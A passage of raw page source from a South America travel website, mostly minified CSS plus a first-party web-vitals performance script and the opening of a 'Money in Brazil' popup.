line-height:37px !important; } .resources__single-inner {   display:flex;   align-items:flex-start; } .resources figure {   flex:0 0 auto; } .resources__single-inner .c-btn-wrapper {   margin-top:20px; } .resources__single>.c-btn-wrapper {   display:none;   padding:19px 0 0; } .resources__row {   flex-wrap:nowrap;   justify-content:center;   padding:90px 60px 98px;   margin:0;   background-color:#f6f6f8; } .resources__single-content .c-btn, .resources__single-content .gform_wrapper input[type=submit], .gform_wrapper .resources__single-content input[type=submit], .resources__single-content .travel-style-form__form input[type=submit], .travel-style-form__form .resources__single-content input[type=submit] {   border-radius:48px; } .resources__single-content p {   margin:0;   letter-spacing:-.52px; } .c-link span:after {   content:'';   pointer-events:none;   display:inline-block;   width:0;   height:0;   margin-left:10px;   vertical-align:middle;   border-width:4px 0 4px 5px;   border-style:solid;   border-color:transparent transparent transparent #0a66ea;   transition:all .2s linear; } .tooltip-extension .tooltip-badge {   display:block;   padding:1px 4px 2px;   margin:0;   font-size:12px;   font-weight:700;   line-height:16px;   color:#fff;   letter-spacing:.4px;   text-transform:uppercase;   border:1px solid #fff;   border-radius:0;   background-color:transparent;   cursor:pointer; } .tour-tile__tooltip-extension .tooltip-badge {   font-weight:500;   color:#000b40;   border:1px solid #e8e9ee; } .tooltip-extension .tooltip-badge:hover {   background-color:transparent; } .tooltip-extension {   position:relative;   margin:0 10px 10px 0; } .tooltip-extension .tooltip-content {   pointer-events:none;   width:165px;   padding:12px;   position:absolute;   z-index:10;   top:50%;   left:calc(100% + 20px);   transform:translateY(-50%);   font-size:11px;   line-height:14px;   color:#000b40;   background-color:#fff;   opacity:0;   transition:opacity .2s linear; } .tooltip-extension .tooltip-badge:hover+.tooltip-content {   pointer-events:all;   opacity:1; } section.tours-grid {   margin-top:50px; } section.tours-grid .read-more__right .read-more__content:empty {   margin-top:30px !important; } .intl-tel-input .country-list {   position:absolute;   z-index:2;   list-style:none;   text-align:left;   padding:0;   margin:0 0 0 -1px;   box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);   background-color:white;   border:1px solid #CCC;   white-space:nowrap;   max-height:200px;   overflow-y:scroll;   -webkit-overflow-scrolling:touch; } .intl-tel-input .selected-flag {   z-index:1;   position:relative;   display:flex;   align-items:center;   height:100%;   padding:0 6px 0 8px; } .intl-tel-input .flag-container {   position:absolute;   top:0;   bottom:0;   right:0;   padding:1px; } .block-content-links > .container > .row:not(:only-child) {   padding-top:36px; } .hotel-content--city::before {   content:"Hotels in";   display:block;   font-size:75%;   line-height:1;   margin-top:15px; } .hotel-list--items {   display:flex;   flex-wrap:wrap;   list-style:none;   padding:0; } .hotel-list--items li {   width:100%;   padding-left:15px;   padding-right:15px;   margin-bottom:30px; } .print-no, .print-only {   display:none; } .single-tour .read-more__btn {   margin-top:32px; } /*--south-america/tours/south-america-deluxe 32px used for this url --*/ html:not(.w3_start) header .mega-menu-wrapper .custom-menu--icons { opacity:0 !important; display:none !important;} .tour-hero__destinations .destination-link {   padding:1px 4px 2px;   margin:0 10px 10px 0;   font-size:12px;   font-weight:600;   line-height:16px;   color:#000b40;   letter-spacing:.4px;   border:1px solid #ffffff;   border-radius:0;   background:#ffffff; } .more-btn {   padding-right:24px;   padding-left:0;   position:relative;   font-size:16px;   font-weight:700;   line-height:1;   color:#0a66ea;   text-transform:uppercase;   border:none;   border-radius:0;   background:none;   cursor:pointer; } .more-btn:after {   content:'';   pointer-events:none;   display:block;   width:10px;   height:6px;   position:absolute;   top:calc(50% - 3px);   right:5px;   background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/icons/dd-arrow.svg);   background-position:center;   background-size:contain;   transition:transform .2s linear; } .customize-tour-form .step-content {   display:flex;   margin:0px -5px; } .gform_wrapper ul li {   margin-bottom:12px; } .tour-pricing__tabs-single {   transform:none;   opacity:1;   visibility:visible;   transition:all .2s ease; } .pricing-tile__hotels {   display:none;   padding:0;   margin:0 0 -16px;   list-style:none; } @media(min-width:1200px) { header .header-bottom.d-none.d-xl-flex {   display:flex !important;   } body {   font-family:"ff-dax-pro-wide", sans-serif;   font-size:18px;   line-height:28px; } .single-tour .pricing-tile__btn {   margin-top:24px; } .single-tour h4.pricing-tile__main {   min-height:120px; } .read-more__btn { margin-top:32px; } .single-tour .tour-slider__slider:not(.slick-initialized) > .tour-slider__slide:nth-child(4) {   transform:translateX(-243.7vw) !important;   z-index:-1; } .single-tour .tour-slider__slider {   overflow:visible; } p {   margin:0 0 32px; } h1, .h1_headline {   margin:0 0 52px;   font-size:70px;   font-weight:500;   line-height:72px;   letter-spacing:-1.75px; } h2, .h2_headline, .read-more--team .taxonomy-overview__title, .boxes .box h3, .boxes .box .h3_headline, .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2, .team-content__bottom, .team-content__bottom p {   margin:0 0 17px;   font-size:48px;   line-height:60px;   letter-spacing:-1.4px; }   .single-tour .tour-slider__slider:not(.slick-initialized) {  opacity:1;  transform:translateX(calc(1170px / 3.21));   }   .wp-caption {  max-width:100%;   }   .aligncenter {  clear:both;  display:block;  margin:64px auto;  text-align:center;   }   section.page-hero.page-hero--single.page-hero--thumbnail+.sticky-nav.sticky-nav--tax.sticky {  position:sticky !important;   }   figure.tour-slider__image {  margin-bottom:0;   }  .footer-logos-main img {  min-height:51px;  aspect-ratio:auto !important; }   html:not(.w3_js) noscript {  height:0px;  display:none;   }   .single-tour .tour-hero__destinations .destination-link {  padding:1px 4px 2px;  margin:0 10px 10px 0;  font-size:12px;  font-weight:600;  line-height:16px;  color:#000b40;  letter-spacing:.4px;  border:1px solid #ffffff;  border-radius:0;  background:#ffffff;   }   .wp-caption-text {  padding:5px 0;  font-size:15px;  line-height:22px;   }   .single-post h1.hero-title,   .hero-title.h1_headline {  opacity:1 !important;  animation:none !important;   }   p:not([class])+h2,   p:not([class])+.h2_headline,   .read-more--team p:not([class])+.taxonomy-overview__title,   .boxes .box p:not([class])+h3,   .boxes .box p:not([class])+.h3_headline,   .boxes .box p:not([class])+.block-cta__countries-wrapper,   .boxes .box p:not([class])+.itinerary-popup__title,   .boxes .box .wish-list p:not([class])+h2,   .wish-list .boxes .box p:not([class])+h2,   p:not([class])+.team-content__bottom,   .team-content__bottom p:not([class])+p {  margin-top:82px;   }   .single-post .page-hero--single h1,   .page-hero--single .h1_headline {  margin-bottom:0;  font-weight:400;   }   .single-post .page-content h1 a:not([class]),   .page-content .h1_headline a:not([class]),   .page-content h2 a:not([class]),   .page-content .h2_headline a:not([class]),   .page-content .read-more--team .taxonomy-overview__title a:not([class]),   .read-more--team .page-content .taxonomy-overview__title a:not([class]),   .page-content .boxes .box h3 a:not([class]),   .boxes .box .page-content h3 a:not([class]),   .page-content .boxes .box .h3_headline a:not([class]),   .boxes .box .page-content .h3_headline a:not([class]),   .page-content .boxes .box .block-cta__countries-wrapper a:not([class]),   .boxes .box .page-content .block-cta__countries-wrapper a:not([class]),   .page-content .boxes .box .itinerary-popup__title a:not([class]),   .boxes .box .page-content .itinerary-popup__title a:not([class]),   .page-content .team-content__bottom a:not([class]),   .team-content__bottom .page-content p a:not([class]) {  box-shadow:inset 0 -4px 0 0 #0a66ea;   }   .main-logo {  width:263px;  margin:0 auto 4px !important;   }   .contact a {  font-size:18px !important;   }   .main-header .header-bottom .main-logo {  margin:0 19px 4px;   } .main-header .header-bottom .contact a {  font-weight:800;  font-size:21px;  font-family:"ff-dax-pro-condensed", sans-serif;   }   .home section.testimonials {  height:809px;   }   .postid-3553 .content-column.one_third {  width:33.3% !important;   }   .postid-3553 .content-column.two_third {  width:66.6% !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-prev.slick-arrow {  left:-120px !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-next.slick-arrow {  right:-120px !important;   }   .header-bottom .header-additional-nav+.contact {  min-width:129px;   } html body .sticky-nav.sticky-nav--tax{  top:90px !important;  position:sticky; } .single-tour .related-tours .related-tours__slider:not(.slick-initialized) > div:nth-child(n+2) {   display:none; } .page-hero__thumbnail {   min-height:50vw;   margin-bottom:-66px;   background-repeat:no-repeat;   background-size:cover; } h1.hero-title:only-child {   margin:0; } .hotel--country-name {   width:100%;   padding-left:15px;   padding-right:15px;   margin:0 0 8px;   font-size:32px;   line-height:40px;   letter-spacing:-.8px; } } @media (min-width:1024px) {   .header-bottom {  height:44.71px;   }   .hotel-list--items li {  width:25%;   } } @media (max-width:1199px) and (min-width:992px) {   .tour-slider .slick-arrow.slick-prev {  left:120px !important;   }   .tour-slider .slick-arrow.slick-next {  right:120px !important;   } } @media (max-width:991px) and (min-width:768px) {   .tour-slider .slick-arrow.slick-prev {  left:80px !important;   }   .tour-slider .slick-arrow {  width:65px !important;  height:65px !important;   }   .tour-slider .slick-arrow.slick-next {  right:80px !important;   } } @media (max-width:991px) {   .content-tabs__head-mobile-btn {  display:block;   }   header nav.header-additional-nav+.contact {   min-width:128px; } .header-additional-nav a, .header-nav>ul>li.menu-item>a {   font-size:21px; } h2.h3_headline a {   font-size:32px;   line-height:36px; } } @media (max-width:767px) and (min-width:576px) {   .contact.headtop a {  font-size:18px;  line-height:20px;  display:block !important;   }   .header-top .contact a {  font-weight:700;  color:inherit;   }   .slick-arrow:after {  margin-left:0;   }   .tour-slider .slick-arrow.slick-prev {  left:40px !important;   }   .tour-slider .slick-arrow {  width:42px !important;  height:42px !important;   }   .tour-slider .slick-arrow.slick-next {  right:40px !important;   }   .tour-slider .slick-arrow {  width:42px !important;  height:42px !important;   }   .slick-arrow.slick-next {  right:11px !important;   }   .slick-arrow:after {  margin-left:0;   }   .slick-arrow.slick-next:after {  margin-left:3px;   }   .slick-arrow.slick-prev {  left:11px !important;   } } @media (max-width:767px) { html:not(.w3_start) .postid-8642 .wp-image-54816{   display:none !important;   min-height:177.7px; } html:not(.w3_start) .postid-69729 .wp-image-72816{   display:none !important;   min-height:200px; }   .single-tour h4.pricing-tile__main span.pricing-tile__main-per {  display:block;   } .single-destination #customizer.tour-customizer-top {   min-height:262px; } .single-destination #tour-customizer-taxonomy .tour-customizer-top {   width:100%;   position:relative;   top:0;   left:0;   margin-bottom:80px;   padding-top:50px; } .single-destination #tour-customizer-taxonomy .tour-customizer-top.taxonomy-top {   margin-top:20px;   margin-bottom:0; } .single-destination #tour-customizer-taxonomy {   background-color:#f5f2f2;   z-index:99999;   top:0;   right:0;   left:0;   color:#000;   overflow:hidden; } .single-destination #tour-customizer-taxonomy .tour-customizer-bottom {   width:100%;   position:relative;   bottom:0;   left:0;   background:#dfdcdc; } .single-destination .alignnone {   display:inline-block;   margin:0;  } .single-destination .page-accordion .alignnone {  margin-top:10px; } .single-tour #cruise-tabs_rightside .cruise-rightMore { margin-top:-10px !important;   } .single-tour .read-more .col-12 { padding:0 20px;   }/*--cls (gsc) --/brazil/tours/rio-de-janeiro-amazon-rainforest-tour--*/ .container {   max-width:720px;   padding:0 20px;  }/*--cls (gsc) --/brazil/tours/rio-de-janeiro-amazon-rainforest-tour--*/   .single-tour .contact-travel>h3+sapn {  min-height:18px !important;   }  footer .footer-logos-main img {  height:48px !important;  width:100% !important;  aspect-ratio:auto !important;  max-width:100% !important;   }  html:not(.jsload) section.tours-grid,   html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) section.tours-grid *,   html:not(.jsload) div#tour-customizer-taxonomy,   html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) div#tour-customizer-taxonomy *,   html:not(.jsload) section#contact,   html:not(.jsload) section#contact *,   html:not(.jsload) .taxonomy-hero__bg {  background-image:none !important;   }   .main-header.become-sticky {  position:fixed;  animation:slideDown .2s;   }   .read-more__right h3 {  font-size:20px;  line-height:26px;   }   html:not(.jsload) .paoc-cb-popup-body {  display:none;   }   /*.single-destination.single .taxonomy-hero__title-wrapper h1{ display:flex; align-items:flex-end; padding-bottom:57px; justify-content:center; }*/  html:not(.jsload) .postid-3999 .main_stky_btm_desk {  display:none;   }   html:not(.jsload) .single .create_btn.wrapper {  background-color:#2565c5;  text-align:center;   }   html:not(.jsload) .single a.modal-toggle {  color:fff;  color:#fff;  font-size:18px;  line-height:45px;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-prev.slick-arrow {  left:-24px !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-next.slick-arrow {  right:-24px !important;   }   html:not(.jsload) .home .one_third img {  opacity:0;  visibility:hidden;   }   /*html:not(.jsload) .home .slick-track img {  display:none !important;   }*/   html:not(.jsload) .home .tour-benefits img {  opacity:0;  visibility:hidden;   }   html:not(.jsload) .home .slick-track a {  min-height:296px;   }   html:not(.jsload) .home .from-the-blog img {  opacity:0;  visibility:hidden;   }   html:not(.jsload) .home .awards-imges img {  opacity:0;  visibility:hidden;   }   p+h3,   p+.h3_headline,   p+.block-cta__countries-wrapper,   p+.itinerary-popup__title,   .wish-list p+h2 {  margin-top:30px;   }   .alignleft {  float:left;  margin:0 19px 19px 0;   }   .content-tabs__head-mobile-btn {  height:42px;  font-size:15px;   }   header.main-header.sticky.visible~main.page-content .content-tabs__head-wrapper {  position:relative !important;  top:30px;  width:calc(100% - 60px);   }   .featured-activities .featured-activities__slider:not(.slick-initialized)>a:nth-child(n+2) {  display:none;   }   .home .contact.cnt-sec {  min-height:25px;   }   .home .from-the-blog .related-articles__image {  aspect-ratio:335/200.5;   }   .testimonials .testimonials__slider:not(.slick-initialized)>div.testimonials__slide:nth-child(n+2) {  display:none;   }   figure#attachment_20300 {  width:100% !important;   }   .aligncenter {  clear:both;  display:block;  text-align:center;  margin:19px auto;   }   .wp-caption-text {  padding:5px 0;  font-size:15px;  line-height:22px;   }   .single-tour .contact-travel sapn.geotargetlygeocontent1592737892583 {  min-height:17px;  display:inline-block;   }   .mini-form {  bottom:0;  z-index:999999;  width:100%;  padding:0 !important;  background:#36312a;  display:none;   }   .page-accordion {  padding:10px 0 36px;   }   .single-accordion {  padding:13px 0;   }   .alignnone {  margin:24px 0 19px;   }   .tour-highlights__not-includes {  margin-top:14px;   }   .tour-highlights__includes,   .tour-highlights__not-includes {  padding-top:12px;   }   p+h4,   p+.h4_headline,   .read-more--team p+.read-more__content,   .team-hero p+p,   .tour-customizer-main .step p+div.headline,   #tour-customizer .review__summary p+h2,   #tour-customizer .review__summary p+.h2_headline,   #tour-customizer .review__summary .read-more--team p+.taxonomy-overview__title,   .read-more--team #tour-customizer .review__summary p+.taxonomy-overview__title,   #tour-customizer .review__summary .boxes .box p+h3,   .boxes .box #tour-customizer .review__summary p+h3,   #tour-customizer .review__summary .boxes .box p+.h3_headline,   .boxes .box #tour-customizer .review__summary p+.h3_headline,   #tour-customizer .review__summary .boxes .box p+.block-cta__countries-wrapper,   .boxes .box #tour-customizer .review__summary p+.block-cta__countries-wrapper,   #tour-customizer .review__summary .boxes .box p+.itinerary-popup__title,   .boxes .box #tour-customizer .review__summary p+.itinerary-popup__title,   #tour-customizer .review__summary p+.team-content__bottom,   #tour-customizer .review__summary .team-content__bottom p+p,   .team-content__bottom #tour-customizer .review__summary p+p,   .travel-style-form__form p+.gform_title,   .recent-post p+h2,   .recent-post p+.h2_headline,   .recent-post .read-more--team p+.taxonomy-overview__title,   .read-more--team .recent-post p+.taxonomy-overview__title,   .recent-post .boxes .box p+h3,   .boxes .box .recent-post p+h3,   .recent-post .boxes .box p+.h3_headline,   .boxes .box .recent-post p+.h3_headline,   .recent-post .boxes .box p+.block-cta__countries-wrapper,   .boxes .box .recent-post p+.block-cta__countries-wrapper,   .recent-post .boxes .box p+.itinerary-popup__title,   .boxes .box .recent-post p+.itinerary-popup__title,   .recent-post .boxes .box .wish-list p+h2,   .boxes .box .wish-list .recent-post p+h2,   .recent-post .wish-list .boxes .box p+h2,   .wish-list .boxes .box .recent-post p+h2,   .recent-post p+.team-content__bottom,   .recent-post .team-content__bottom p+p,   .team-content__bottom .recent-post p+p,   p+.wish-list-removed-placeholder__content {  margin-top:24px;   }   .free-tour-guide-download img.alignnone.wp-image-33339.size-full {  aspect-ratio:315/405;   }   .single-accordion__content {  /* padding:11px 10px 2px; */  font-size:14px;  line-height:18px;   }   img.alignnone.wp-image-35783.size-full {  aspect-ratio:295/245.83;   }   .contact-in-tour .contact.cnt-sec {  min-height:26px;   }   .c-btn-wrapper {  margin:5px 0 34px;   }   ul+p,   ol+p {  margin-top:24px;   }   .content-link {  margin-bottom:23px;   }   .content-link__title {  padding:13px 0 10px;  font-size:16px;  line-height:18px;   }   .single-destination .h4_headline {  bottom:25px;  right:20px;  left:20px;   }   .tour-plan li {  width:99%;   }   /* sticky header changes */   html .sticky .header-customize-btn {  display:none;   }   html .main-header.sticky .header-mobile .top15tours {  width:74%;   }   html .sticky .main-logo {  display:block;   }   html .sticky .main-logo--sticky {  display:none;   }   html header.main-header.sticky.visible.sticky-helper button.hamburger {  padding-right:30px;   }   /* end */   header.main-header {  animation:headerfade 0.1s ease-in-out;  animation-delay:0.1s;  animation-fill-mode:both;  max-width:100vw !important;  margin:0 !important   }   @keyframes headerfade {  0% { opacity:0;  }  100% { opacity:1;  }   }   html body .main-header {  position:sticky !important;  animation:unset !important;  transition:0s all !important;  transform:unset !important;  padding-top:4px;   }   html body section.taxonomy-hero {  margin-top:0px;   }   html body .main-header .header-mobile {  float:unset !important;   }   .block-img-comp .row {  padding:0;  margin:0;   }   .block-img-comp [class*=col] {  padding:0 0 12px;   }   .block-img-comp {  padding:50px 20px 39px;   }   .customize-tour-form h3 {  font-size:24px;  line-height:30px;  letter-spacing:-.6px;   }   .tour-itinerary__title {  padding:12px 30px 12px 0 !important;   }   .tour-itinerary__title h4 {  letter-spacing:-.35px;   }   .tour-itinerary__single {  padding:0;   }   .tour-itinerary__content {  padding:0;   }   .page-hero__thumbnail {  min-height:320px;  margin-bottom:-25px;   } } @media (max-width:575px) { body.home .page-content > section.testimonials .testimonials__slider:not(.slick-initialized) {   height:758.422px;  max-height:758.422px;   overflow:hidden;   } #tour-customizer-taxonomy .tour-customizer-top div.headline {   font-size:22px;   line-height:30px; } #tour-customizer-taxonomy .tour-customizer-top div.headline {  text-align:center; } #tour-customizer-taxonomy p.step-description {  margin-top:5px;  margin-bottom:0;  font-size:14px;  line-height:16px;  text-align:center;  width:95%;  margin:auto; } #tour-customizer-taxonomy .tour-customizer-top .top-nav {  position:relative;  top:0; } #tour-customizer-taxonomy .tour-customizer-top .top-nav {  width:calc(250% - 25px);  right:0;  left:2%;  transform:translateX(calc((-1) * var(--step) / 5 * 100%));  padding-bottom:30px; } #tour-customizer-taxonomy .tour-customizer-top .container {  height:auto;  border-right:20px solid #dfdcdc;  border-left:20px solid #dfdcdc; } .single-post [data-vi-widget-ref] { min-height:2717px;  display:block !important;   }/*--css for cls issue /what-is-chile-famous-for--*/   .related-tours__slide+.related-tours__slide {  margin-top:31px;   }   section.tour-slider>.tour-slider__slider .slick-track {  display:flex;   }   section.tour-slider>.tour-slider__slider .slick-track .slick-slide figure.tour-slider__image {  margin-bottom:0;   }   .tour-slider .slick-arrow:after {  width:11px;  height:15px;   }   .tour-slider .slick-arrow.slick-prev {  left:20px !important;   }   .tour-slider .slick-arrow {  width:30px !important;  height:30px !important;   }   .tour-slider .slick-arrow {  width:30px !important;  height:30px !important;   }   .tour-slider .slick-arrow.slick-next {  right:20px !important;   }   .home .taxonomy-overview .read-more__btn {  margin-top:16px;   }   .home section.read-more.taxonomy-overview .read-more__content p+h3>span:first-child {  line-height:1.5;   }   .single.single-tour .tour-slider__slider:not(.slick-initialized)>.tour-slider__slide:first-child {  left:12px;  position:relative;   }   .single.single-tour .tour-slider__slider:not(.slick-initialized)>.tour-slider__slide:nth-child(2) {  left:12px;  position:relative;   }   html:not(.jsload) .page-template-tpl-besttime-php form.travel-expert-contact-form input[type=\"tel\"],   html:not(.jsload) .home form.travel-expert-contact-form input[type=\"tel\"] {  padding-left:86px !important;   }   h3,   .h3_headline,   .block-cta__countries-wrapper,   .itinerary-popup__title,   .wish-list h2 {  margin-bottom:13px;   }   header .top15tours>a {  display:flex;  align-items:center;  justify-content:end;   }   .home .read-more__wrapper.row .read-more__content h3 img.emoji {  vertical-align:top !important;   }   /*header.main-header.sticky.visible.sticky-helper button.hamburger { padding-right:20px; }*/   h6.pricing_hotel__text img.emoji {  margin:0px !important;   }   html:not(.w3_js) .home span.geotargetlygeocontent1592737892583 {  min-width:82px;  display:inline-block;   }   /* a.sticky-nav__customize.c-nav-btn > img.emoji { width:19px !important; height:13px !important; } */   .trustpilot-widget iframe {  height:145px !important;  margin-top:15px;   }   .page-hero__label-link {  padding:8px 10px 4px !important;  font-size:10px !important;  line-height:12px !important;  letter-spacing:.5px !important;   }   .read-more__btn {  margin-top:12px;   }   .footer-cities .footer-logos-main img {  min-height:48px;   }   .tour-highlights__includes ul li,   .tour-highlights__not-includes ul li {  background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/tick-green.png);  background-repeat:no-repeat;  background-position:0 10px;   }   .tour-highlights__includes ul li,   .tour-highlights__not-includes ul li {  padding-left:21px;  list-style:none;   }   .free-tour-guide-download {  background-color:#0c1547;  padding:54px 15px 25px;   }   .free-tour-guide-download .alignleft {  float:left;  margin:15px 64px 0 0;   }   .content-column {  margin-bottom:24px;   }   .free-tour-guide-download .one_third {  padding:0 15px;   }   .block-content-links>.container>.row:not(:only-child) {  padding-top:11px;   }   .free-tour-guide-download .two_third.last_column {  padding:0 15px;   }   .singl_tour .content-column.two_third ul li {  background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/tick-green.png);  background-repeat:no-repeat;  display:block;  margin-bottom:0;  padding-left:25px;  line-height:35px;  background-position:center left;  color:#fff;   }   html body .statcounter {  display:none;   }   .sticky .header-customize-btn {  display:flex;   }   .tours-table .tours-grid__row table tr td {  text-wrap:nowrap;   }   .best-contact .tour-contact__image-outer .contact.cnt-sec {  min-height:26px;   }   .content-tabs__tabs-content-wrapper .pf-content>table+p {  margin:0;   }   /*.content-tabs__tabs-content-wrapper .pf-content>table+p+h5 {  margin-top:0;   }*/ /*-paraguay/travel-info/visa-requirements--This CSS is causing an issue on this URL*/   table#tablepress-7~p+h5 {  margin-top:32px;   }   p:not([class])+h2,   p:not([class])+.h2_headline,   .read-more--team p:not([class])+.taxonomy-overview__title,   .boxes .box p:not([class])+h3,   .boxes .box p:not([class])+.h3_headline,   .boxes .box p:not([class])+.block-cta__countries-wrapper,   .boxes .box p:not([class])+.itinerary-popup__title,   .boxes .box .wish-list p:not([class])+h2,   .wish-list .boxes .box p:not([class])+h2,   p:not([class])+.team-content__bottom,   .team-content__bottom p:not([class])+p {  margin-top:36px;   }   .tours-grid .c-btn-wrapper {  padding-top:8px;   }   .featured-activities h3,   .featured-activities .h3_headline,   .featured-activities .block-cta__countries-wrapper,   .featured-activities .itinerary-popup__title,   .featured-activities .wish-list h2,   .wish-list .featured-activities h2 {  margin-bottom:27px;  letter-spacing:-.6px;   }   .content-column.last_column img.alignleft.size-full.wp-image-36090 {  aspect-ratio:295/387.53;   }   h4.pricing-tile__main>span.base_currency_2 {  display:none;   }   .pf-content p img.alignnone.wp-image-18652.size-full {  aspect-ratio:350/186.66;   }   .related-articles--single .related-articles__title {  text-align:center;  padding:0;  margin-bottom:22px;  font-size:13px;  letter-spacing:0;   }   .related-articles__category-link {  padding:6px 10px;  font-size:10px;  line-height:12px;  letter-spacing:.5px;   }   .related-articles__author {  margin:14px 0 0;  font-size:12px;  line-height:12px;   }   .related-articles__article-title {  margin-top:6px;  letter-spacing:-.47px;   }   .related-articles__article+.related-articles__article {  margin-top:29px;   }   .resources__row {  padding:40px 0;   }   .resources figure {  width:105px;   }   .resources__single-content {  padding:1px 0 0 18px;   }   .resources__single-content h4 {  margin-bottom:4px;  font-size:22px;  line-height:24px;  letter-spacing:-.55px;   }   .resources__single-content p {  font-size:14px;  line-height:18px;  letter-spacing:0;   }   .related-articles--single {  padding:45px 0;   }   .c-link span:after {  margin-left:7px;   }   .c-link span {  padding-right:10px;   }   .single-accordion__title h4 {  font-size:16px;  line-height:18px;   }   .single-accordion__title {  padding:2px 20px 2px 10px;   }   html .single-destination #page .taxonomy-hero {  margin-top:0 !important;   }   .tooltip-extension .tooltip-badge {  padding:0 4px;  font-size:10px;   }   .tooltip-extension {  margin:0 5px 5px 0;   }   .tooltip-extension .tooltip-content {  left:0;  transform:translateX(0);  font-size:9px;  line-height:11px;   }   .page-hero__thumbnail {  min-height:260px;   }   .tour-hero__destinations .destination-link {  padding:0 4px;  margin:0 5px 5px 0;  font-size:10px;   }   .more-btn {  padding-right:19px;  font-size:12px;  line-height:16px;   }   .more-btn:after {  width:9px;  height:5px;  top:calc(50% - 2px);   }   .pricing-tile__btn {  margin-top:12px;  font-size:12px;   } } @media (max-width:500px) {   .contact.headtop a {  font-size:12px;  letter-spacing:0.6px;  font-weight:100;  display:block !important;   }   .header-top .contact a {  color:inherit;   } } @media (min-width:767px) { section.tour-slider .tour-slider__slide > figure.tour-slider__image {   margin-bottom:0px; }/*--css for cls issue in gsc --*/ body.single-tour main.content.singl_tour .row {   margin-left:-20px;   margin-right:-20px; } /*--css for cls issue in gsc --*/   .topbar-search,   .search-field,   .taxonomy-hero,   a.sticky-nav__customize.header-cta-button, .hero-home__content, figure.hero-home__bg, .trustpilot-widget, input#unibox-search-box-1 {  touch-action:manipulation !important;   }  h3, .h3_headline, .block-cta__countries-wrapper, .itinerary-popup__title, .wish-list h2 {   margin:0 0 13px;   font-size:22px;   line-height:24px; } /*- css for cls fix --*/ .single-tour .pricing-tile__top h5.pricing-tile__title + h4 {   min-height:48px; } } /* div.header-mobile button.hamburger{ touch-action:manipulation !important; } div.header-nav-mobile--wrapper button.close-menu, html{ touch-action:manipulation !important; } */ header.main-header li a, nav .sticky-nav__actions a {   font-family:"ff-dax-pro-condensed", 'Corbel', sans-serif; } body {   font-family:"ff-dax-pro-wide", arial, sans-serif; }</style><style>  .header-nav>ul>li.menu-item>a{   font-size: 21px;  line-height: 32px; } .contact.headtop {   top: 55px; } .header-additional-nav a{   font-size: 21px;  line-height: 32px; } .sticky-nav.sticky {   top: 134px !important;   } @media (max-width: 1199px){ .sticky-nav.sticky {   top: 88px !important; } .contact.headtop {   display: none; } .contact.headtop.custHeaderTel {   display: block;   top: 8px;   margin: 0; } } @media (max-width: 767px){ .contact.headtop:first-child {   display: none; } .contact.headtop:last-child {   display: flex; } .contact.headtop a { width: auto; float: left; } .contact.headtop.custHeaderTel {   display: none; } }   </style><script>(function(){var secureKey='0e7d659ed0';var adminAjax='https://www.southamerica.travel/wp-admin/admin-ajax.php';var device=/Mobi|Android/i.test(navigator.userAgent)?"Mobile":"Desktop";var script=document.createElement('script');script.src='https://www.southamerica.travel/wp-content/plugins/w3speedster-wp/assets/js/web-vitals.iife.js';script.onload=function(){webVitals.onCLS(handleVitalsCLS);webVitals.onFID(handleVitalsFID);webVitals.onLCP(handleVitalsLCP);webVitals.onINP(handleVitalsINP);};document.head.appendChild(script);function handleVitalsFID(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].target.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}
function handleVitalsCLS(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);metric.entries.forEach((e,i)=>{e.sources.forEach((j,k)=>{metricObject.entries[i].sources[k].targetElement=j.node["className"];});});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'CLS');}}
function handleVitalsLCP(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].element.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}
function w3Ajax(lastString,issueType){var xhr=new XMLHttpRequest();var url=adminAjax;xhr.open('POST',url,true);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');var data='action=w3speedsterPutData'+'&_w3nonce='+encodeURIComponent(secureKey)+'&data='+encodeURIComponent(lastString)+'&url='+encodeURIComponent(window.location.href)+'&issueType='+encodeURIComponent(issueType)+'&deviceType='+encodeURIComponent(device);xhr.onreadystatechange=function(){if(xhr.readyState===XMLHttpRequest.DONE){if(xhr.status===200){console.log('data inserted');}else{console.log(xhr.statusText);}}};xhr.onerror=function(){console.log(xhr.statusText);};xhr.send(data);}
function handleVitalsINP(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].target.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}})();</script></head>

<body class="wp-singular page-template page-template-tpl-sidebar-menu page-template-tpl-sidebar-menu-php page page-id-26630 page-child parent-pageid-29171 wp-theme-southAmericaTravel">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-bglz=1 src="https://www.googletagmanager.com/ns.html?id=GTM-T6HPP5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div data-bglz=1 class="itinerary-popup">
	<div data-bglz=1 class="itinerary-popup__wrapper">
		<div data-bglz=1 class="h2_headline itinerary-popup__title">Money in Brazil</div>

		<div data-bglz=1 class="itinerary-popup__content">
			<figure class="itinerary-popup__image">
